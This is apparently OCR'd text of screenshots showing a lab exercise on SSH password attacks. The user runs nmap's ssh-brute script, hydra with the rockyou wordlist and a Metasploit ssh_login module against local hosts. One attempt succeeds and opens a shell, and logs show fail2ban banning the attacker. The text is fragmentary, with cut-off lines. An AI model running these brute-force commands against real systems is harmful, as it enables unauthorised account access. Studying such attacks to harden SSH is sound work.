 NSE: [ssh-brute] passwords: Time limit 15m00s exceeded.
Nmap scan report for rocket.es (10.0.0.13)
Host is up (0.0018s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts: No valid accounts found
|_  Statistics: Performed 1185 guesses in 900 seconds, average tp
s: 1.5
README.license
Nmap done: 1 IP address (1 host up) scanned in 916.84 seconds
[yuki@parroto]─[~/BruteSSH]
$sudo nmap 10.0.0.13 -p 22 --script ssh-brute --script-args
userdb=users.txt,passdb=/usr/share/wordlists/rockyou.txt
[sudo] password for yuki:
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-01 22:50 CET
NSE: [ssh-brute] Trying username/password pair: yuki:yuki
NSE: [ssh-brute] Trying username/password pair: alejo:alejo
NSE: [ssh-brute] Trying username/password pair: francesc:francesc
NSE: [ssh-brute] Trying username/password pair: sirazazel:sirazaz
el
NSE: [ssh-brute] Trying username/password pair: yuki:123456
[✗]─[yuki@parroto]─[~/BruteSSH]
$IP A
bash: IP: orden no encontrada
[✗]─[yuki@parroto]─[~/BruteSSH]
$ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 q
WN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 0
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft fo
inet6 ::1/128 scope host
valid_lft forever preferred_lft fo
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP
ast state UP group default qlen 1000
link/ether 08:00:27:bb:f4:61 brd ff:f
inet 192.168.0.5/24 brd 192.168.0.255
prefixroute eth0
valid_lft 351sec preferred_lft 351
inet6 fe80::9f09:14ce:d3c1:da33/64 sc
valid_lft forever preferred_lft fo
[yuki@parroto]─[~/BruteSSH]
$sudo nmap 10.0.0.13 -p 22 --script
userdb=users.txt,passdb=/usr/share/wordlists/rockyou.txt
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-01 22:56 CET
NSE: [ssh-brute] Trying username/password pair: yuki:yuki
NSE: [ssh-brute] Trying username/password pair: alejo:alejo
NSE: [ssh-brute] Trying username/password pair: francesc:francesc
NSE: [ssh-brute] Trying username/password pair: sirazazel:sirazaz
el
NSE: [ssh-brute] Trying username/password pair: yuki:123456
[yuki@parroto]─[/usr/share/wordlists]
$htop
[yuki@parroto]─[/usr/share/wordlists]
$sudo hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ssh://192.168.
0.6 -t 64
[sudo] password for yuki:
Sorry, try again.
[sudo] password for yuki:
Sorry, try again.
[sudo] password for yuki:
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-01 22:57:
20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[ERROR] File for logins not found: users.txt
[✗]─[yuki@parroto]─[/usr/share/wordlists]
$cd /home/yuki/
BruteSSH/   .dbeaver4/  Documentos/ .kde/       Música/     .themes/
.cache/     Descargas/  .icons/     .local/     Público/    Vídeos/
.config/    Desktop/    Imágenes/   .mozilla/   Templates/
[✗]─[yuki@parroto]─[/usr/share/wordlists]
$cd /home/yuki/BruteSSH/
[yuki@parroto]─[~/BruteSSH]
[✗]─[yuki@parroto]─[~/BruteSSH]
$
192.168.0.6:22 - Failed: 'yuki:bonito'
192.168.0.6:22 - Failed: 'yuki:babyblue1'
192.168.0.6:22 - Failed: 'yuki:apache'
192.168.0.6:22 - Failed: 'yuki:addicted'
192.168.0.6:22 - Failed: 'yuki:963258'
192.168.0.6:22 - Failed: 'yuki:44444444'
192.168.0.6:22 - Failed: 'yuki:punisher'
192.168.0.6:22 - Failed: 'yuki:luvyou'
192.168.0.6:22 - Failed: 'yuki:kristal'
192.168.0.6:22 - Failed: 'yuki:just4me'
192.168.0.6:22 - Failed: 'yuki:dynasty'
192.168.0.6:22 - Failed: 'yuki:dixie'
192.168.0.6:22 - Failed: 'yuki:azucena'
192.168.0.6:22 - Failed: 'yuki:april23'
192.168.0.6:22 - Failed: 'yuki:aiden'
192.168.0.6:22 - Failed: 'yuki:123456d'
192.168.0.6:22 - Failed: 'yuki:000000000'
192.168.0.6:22 - Failed: 'yuki:twelve'
192.168.0.6:22 - Failed: 'yuki:strawberries'
192.168.0.6:22 - Failed: 'yuki:ruthie'
192.168.0.6:22 - Success: 'yuki:pass123' 'uid=1000(yuki) gid=1000(
i) groups=1000(yuki),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
(lxd) Linux inosuke 5.13.0-27-generic #29-Ubuntu SMP Wed Jan 12 17:
47 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux '
Command shell session 1 opened (192.168.0.5:42825 -> 192.168.0.6:2
at 2022-02-01 00:31:07 +0100
Scanned 1 of 1 hosts (100% complete)
un
ed out (192.168.0.6:22).
not be saved!
.
et rhosts 10.0..0.13
un
Error One or more options fai
et rhosts 10.0.0.13
un
refused by the remote host (
0.0.13:22).
No active DB -- Credential data will not be saved!
Could not connect: The connection was refused by the remote host (
0.0.13:22).
Could not connect: The connection was refused by the remote host (
0.0.13:22).
Scanned 1 of 1 hosts (100% complete)
Auxiliary module execution completed
6 auxiliary(scanner/ssh/ssh_login) >
Share session
Hosts
SFTP New
Port Forwarding
Snippets
10.0.0.13
History
10.0.0.13 !
2022-02-01 21:57:07,133 fail2ban.actions        [5638]: NOTICE  [sshd] Ban 10.0.0.21
yuki@inosuke:~$ cat /var/log/auth.log | tail -10
Feb  1 21:57:06 inosuke sshd[5886]: Failed password for sirazazel from 10.0.0.21 port 38492 ssh2
Feb  1 21:57:14 inosuke sshd[5659]: pam_unix(sshd:session): session closed for user yuki
Feb  1 21:57:14 inosuke systemd-logind[762]: Session 12 logged out. Waiting for processes to exit.
Feb  1 21:57:14 inosuke systemd-logind[762]: Removed session 12.
Feb  1 21:58:02 inosuke sshd[5908]: Accepted password for yuki from 10.0.0.11 port 42968 ssh2
Feb  1 21:58:02 inosuke sshd[5908]: pam_unix(sshd:session): session opened for user yuki by (uid=0)
Feb  1 21:58:02 inosuke systemd-logind[762]: New session 13 of user yuki.
Feb  1 21:59:45 inosuke sudo:     yuki : TTY=pts/2 ; PWD=/home/yuki ; USER=root ; COMMAND=/usr/bin/zgrep Ban /var
/log/fail2ban.log
Feb  1 21:59:45 inosuke sudo: pam_unix(sudo:session): session opened for user root by yuki(uid=1000)
Feb  1 21:59:45 inosuke sudo: pam_unix(sudo:session): session closed for user root
yuki@inosuke:~$ sudo zgrep "Ban" /var/log/fail2ban.log | tail -1
2022-02-01 21:57:07,133 fail2ban.actions        [5638]: NOTICE  [sshd] Ban 10.0.0.21
yuki@inosuke:~$